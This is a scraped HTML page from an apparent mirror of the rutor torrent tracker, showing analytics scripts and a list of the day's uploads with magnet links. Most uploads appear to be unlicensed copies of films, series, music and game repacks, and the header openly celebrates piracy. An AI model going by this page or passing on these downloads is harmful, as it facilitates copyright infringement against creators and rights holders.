

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://i.xrutor.org/
body_size: 27769
content:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <link href="https://libbb.yotor.ru/parse/s.rutor.org/css.css" rel="stylesheet" type="text/css" media="screen" />  <link rel="shortcut icon" href="/parse/s.rutor.org/favicon.ico" /> <title>rutor.org :: Свободный торрент трекер :: rutor.org закрыли, rutor org заблокирован, rutor org не работает, rutor org переехал, рутор орг зеркало</title>    <meta name="google-site-verification" content="nOstaYe59mBKwlinAtVTKV1W994sJ-kF6j9igdtwKyc" /> <link href="https://libbb.yotor.ru/css/css.css?27047" rel="stylesheet" type="text/css" media="screen"> <link href="https://libbb.yotor.ru/css/web-mirror.css?2" rel="stylesheet" type="text/css" media="screen">   <link href="https://libbb.yotor.ru/grannypatries/s.css?9912s37" rel="stylesheet" type="text/css" media="screen">  <link rel="stylesheet" type="text/css" href="https://libbb.yotor.ru/css/pluso.css?12s5" media="screen" /> <meta property="og:description" content="Самый свободный торрент трекер рунета сменил свой адрес после пожизненной блокировки адреса New-Rutor.org" /> <meta property="og:site_name" content="XRutor.Org" /> <meta property="og:title" content="Рутор переехал на LIVE-RUTOR.ORG!"/> <meta property="og:image" content="/inc/img/meta-logo-og2.jpg" /> <meta property="vk:image" content="/inc/img/meta-logo-og2.jpg" /> <script type="text/javascript" src="https://libbb.yotor.ru/zax/jquery.min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/jquery.cookie-min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/t/functions.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/southcentral/js.js?08"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/jquery.tablesorter.new-rutor.min.js?1"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/pluso-like-small.js?10"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://libbb.yotor.ru/yo/css.blacknote.all.css" rel="stylesheet" type="text/css" media="screen">
</head> <body>
<!--LI counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script><!--/LI-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90533905, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90533905" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'>set_cookie('korjikchange', 1, 2020, 12, 12, '/', www);</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=146839'></script>
<style type="text/css">
    .pobeda_links_inner a {text-decoration: none;
        text-decoration: none;
        display: block;
        margin: 3px;
        padding: 2px 5px 5px 20px;
        text-align: left;
        color: #fff6ec;
        font-size: 11px;
        font-weight: bold;
        font-family: Tahoma;
        border-radius: 3px;
        background-image: url('/inc/img/youtube-16px.png');
        background-position: 0px 2px;
        background-repeat: no-repeat;
        float: left;
        margin-right: 20px;
    }
    body {background-color: #272164; 
    	/*background-image: url(/inc/img/9maylentachka.png);
    	background-repeat: no-repeat;
	    background-attachment: fixed;*/
	}
    #main-wrapper {margin: 0 auto; width: 1034px; padding-top:0px;}

    .main__ellipse {width: 1455px;height: 1453px;left: calc(50% - 727px);background: radial-gradient(50% 50% at 50% 50%,#d55a41 0,rgba(203,77,51,0) 100%);position: fixed;box-sizing: border-box;outline: none;z-index:-100000;}
    .pobeda_links_inner a:hover {color: #e69785; cursor: pointer; }   
    #pobeda_links {
        display: block;
        clear: both;
        overflow: hidden;
        width:100%;
    }   
    #quotes {
        float: right;display: block;margin-top: 130px;width: 100%;
    }
    .pobeda_links_inner {
        width: 3000px; 
        float: left;
        background-color: #666;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#666),to(#757575));
        background-image: -webkit-linear-gradient(top,#666,#757575);
        background-image: -moz-linear-gradient(top,#666,#757575);
        background-image: -ms-linear-gradient(top,#666,#757575);
        background-image: -o-linear-gradient(top,#666,#757575);
        background-image: linear-gradient(top,#666,#757575);
        border-top: 2px solid #231d53;
    }
    .pobeda_links_inner p {
        float: left;width: 115px;color: #fff;text-align: left;padding: 6px 10px;
        background-color: #6E6E6E;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#ABABAB),to(#5F5F5F));
        background-image: -webkit-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -moz-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -ms-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -o-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: linear-gradient(top,#ABABAB,#5F5F5F);
        font-weight: bold;
        margin: 0 10px 0 0;
        border-left: 0px;
    }
    #long_ad {
    		height: 382px; margin: 0px auto; width: 980px; padding: 20px;
    }
    #psyduckpockeball {
    		/*height: 800px; margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;*/
    		margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;
    }
    </style>

<div id="main-wrapper">





		<div id="pobeda_links">
		    <div class="pobeda_links_inner"> 
		    </div>
		</div>
		<div class="main__ellipse"></div> 
		<div class="headnotice"><strong>rutor.org закрыли</strong>, <strong>rutor заблокирован</strong>, <strong>rutor org не работает</strong>, <strong>rutor переехал</strong> и другие панические новости запаланили рунет. Отставить панику товарищи комрады, рутор не закрыли, а чуть-чуть заблокировали, но он работает по прежнему, однако доступ к домену рутор орг ограничили ради показухи РКН. Для удобства мы создали этот вспомогательный проект (зеркало), наслаждайтесь плодами нелегкого пиратского труда пока совсем все не позакрывали к дьяволу..Агррр!</div> <div id='pluso-panel'> <div id='mirror-notice'>Этот сайт - прямое зеркало rutor.org</div> <div class='socials_pluss pluso-top'><div class='pluso pluso-theme-light'><a class='pluso-vkontakte'></a><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-moimir'></a></div></div> <div class='clr'></div> </div> <div class='clr'></div>  <div id="all"> <div id="up"> <div id="logo"> <a href="/"><img src="https://libbb.yotor.ru/rutor-logo.jpg" alt="rutor.org logo" /></a> </div> 
		<table id="news_table"> 
			<tbody>
				<tr>
					<td colspan="2"><strong>Новости трекера</strong></td>
				</tr>	  	 	
				<tr> 
					<td class="news_date">01-Авг</td> 
					<td class="news_title ">Поменяли рутубовкий плеер трейлеров на нормальный. Бонус: +100500 к удобству</td> 
				</tr>

				<tr> 
					<td class="news_date" rowspan="2">28-Июл</td> 
					<td class="news_title news_row_bold"><a href="/page/rudostup_kndr/" style="color: #910000;font-weight: bold;">Доступ в YouTube на ПК, Телефоне и ТВ</a></td> 
				</tr>
				<tr> 
					<td class="news_title " style="color: #7c7c7c;">А также New-Rutor.org, Rutracker, Seasonvar, ChatGPT, Facebook, xH***r.com и др</td> 
				</tr>

			</tbody>
		</table>  </div> <div id="menu"> <a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a> <a href="/top" class="menu_b"><div>Топ</div></a> <a href="/categories" class="menu_b"><div>Категории</div></a> <a href="/browse/" class="menu_b"><div>Всё</div></a> <a href="/search/" class="menu_b"><div>Поиск</div></a> <a href="/latest_comments" class="menu_b"><div>Комменты</div></a> <a href="/upload.php" class="menu_b" rel="nofollow"><div>Залить</div></a> <a title="торрент фильмы, новинки, мультфильмы, свежие раздачи" href="/movies/" class="menu_b movies" rel="nofollow"><div><i>Кино</i></div></a> <div id="menu_right_side"></div>  </div><div id="psyduckpockeball"><div id="psyduckpockeball_inner"></div></div>  </div> <div id="ws"> <div id="content">  <center>  </center>  <div id="msg1"></div> <div id="index"><h2><a href="/new/">Показать новые раздачи, разделенные по категориям!</a></h2><h2>Торренты за последние 24 часа</h2><table width="100%"><tr class="backgr"><td width="10px"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/ic24.gif" /></td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069459"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:05b918b158fe859000723dea837015114c9f3165&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069459/eanp-new-year-compilation-pt-2-2026-mp3">EANP - New Year Compilation, Pt. 2 (2026) MP3 </a></td> <td align="right">296.41&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069458"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:bc1807d49f07716af2892775af05f572752286be&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069458/va-2025-2026-mp3">VA - 2025 (2026) MP3 </a></td> <td align="right">940.40&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069457"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:6a88f4d202be217cf0fec5d1d7b8ea963966631f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069457/dj-terrace-talisman-2026-mp3">DJ Terrace - Talisman (2026) MP3 </a></td> <td align="right">159.94&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/792987"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3232e0c68261045a207e8106cd7bc2433b2544e7&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/792987/anno-1800-definitive-annoversary-edition-v-18.4.1412158-dlcs-2019-repack-ot-fitgirl">Anno 1800: Definitive Annoversary Edition [v 18.4.1412158 + DLCs] (2019) RePack от FitGirl </a></td> <td align="right">63<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">28.74&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;54</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;629</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069449"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:58dab7e2cbdefd3165ba1407631685e6f4ade60e&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069449/foto-i-kartinki-s-devushkami-124-1920x1080-8688x5792-1000-sht-2026-jpg">Фото и картинки с девушками 124 [1920x1080 - 8688x5792] [1000 шт.] (2026) JPG </a></td> <td align="right">1.61&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/921311"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:96c8121968dd48d4a5785ac3709697d177686a77&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/921311/anno-1800-complete-edition-v-18.4.1412158-dlcs-2019-pc-repack-ot-selezen">Anno 1800 - Complete Edition [v 18.4.1412158 + DLCs] (2019) PC | RePack от селезень </a></td> <td align="right">17<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">33.50&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1057884"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a73e8c05e031a6f5746d46a8196be8c7ca4604e8&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1057884/dlja-tebja-bessmertnyj_fumetsu-no-anata-e-03x01-13-iz-20-2025-webrip-1080p-aniplague">Для тебя, Бессмертный / Fumetsu no Anata e [03x01-13 из 20] (2025) WEBRip 1080p | AniPlague </a></td> <td align="right">4<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">20.06&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/986803"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:67b376b9540df84a2e2c6e48d1b8063fe0851900&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/986803/anno-1800-complete-edition-v-18.4.1412158-dlcs-2019-pc-repack-ot-wanterlude">Anno 1800: Complete Edition [v 18.4.1412158 + DLCs] (2019) PC | RePack от Wanterlude </a></td> <td align="right">8<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">30.42&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1035278"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ce6333c7faa348fccac0b8d71a8d6583a3775214&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1035278/tainted-grail-the-fall-of-avalon-v-1.15.5-1.15c-dlcs-2025-pc-repack-ot-wanterlude">Tainted Grail: The Fall of Avalon [v 1.15.5 (1.15c) + DLCs] (2025) PC | RePack от Wanterlude </a></td> <td align="right">11<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">15.92&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069456"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:d59e4b880a2fe602c22df5d2b996abd81978c6de&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069456/va-the-orient-collective-sand-silence-2025-mp3">VA - The Orient Collective: Sand &amp; Silence (2025) MP3 </a></td> <td align="right">154.73&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069330"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:e584c683821996f5d718d985e63c58ef93679de3&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069330/major-grom-igra-protiv-pravil-02x01-03-iz-06-2025-web-dl-1080p-ot-exkinoray">Майор Гром: Игра против правил [02x01-03 из 06] (2025) WEB-DL 1080p от ExKinoRay </a></td> <td align="right">6<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">6.03&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;39</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069453"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:65425fcb5eebe385357751bc807ae0a277a767e0&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069453/illjuzija-obmana-3_now-you-see-me-now-you-dont-2025-web-dl-1080p-d-pifagor-lokalizovannaja-versija">Иллюзия обмана 3 / Now You See Me: Now You Don&#039;t (2025) WEB-DL 1080p | D | Пифагор | Локализованная версия </a></td> <td align="right">5.36&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;34</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;22</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069452"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:49e225f71090a5ae12d78a8fd2f5bb16098bb5f5&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069452/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-iz-06-2026-web-dl-720p-p-l">Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01 из 06] (2026) WEB-DL 720p | P, L </a></td> <td align="right">1.43&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/913248"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b4bc70a33609f57b8a0b4f1ae3982497c3f0eaa8&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/913248/messija-zla_messiah-of-evil-1973-bdrip-l1">Мессия зла / Messiah of Evil (1973) BDRip | L1 </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069451"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ba55af5ebc4c0e360d2a6bc1acaa105f8a901569&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069451/horoshenkie-devushki-stante-v-rjad_pretty-maids-all-in-a-row-1971-dvdrip-l1">Хорошенькие девушки, станьте в ряд / Pretty Maids All in a Row (1971) DVDRip | L1 </a></td> <td align="right">1.45&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1063253"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:d0bac0b624bfe34ef07a3f5c4df0533d3024667f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1063253/sklif-01x01-09-iz-16-2025-web-dlrip-ot-exkinoray">Склиф [01x01-09 из 16] (2025) WEB-DLRip от ExKinoRay </a></td> <td align="right">4.95&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;11</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068808"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ec459f5c2ec933771ea813bcd0d37b27a8137f22&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068808/limitchicy-s01-02-2022-2026-webrip-ot-exkinoray">Лимитчицы [S01-02] (2022-2026) WEBRip от ExKinoRay </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">16.35&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;19</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069450"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a03336c5317b56d61c58485db56c6d06be84ea96&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069450/illjuzija-obmana-3_now-you-see-me-now-you-dont-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-d-pifagor">Иллюзия обмана 3 / Now You See Me: Now You Don&#039;t (2025) UHD WEB-DL 2160p от селезень | 4K | HDR | HDR10+ | D | Пифагор </a></td> <td align="right">12.41&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" 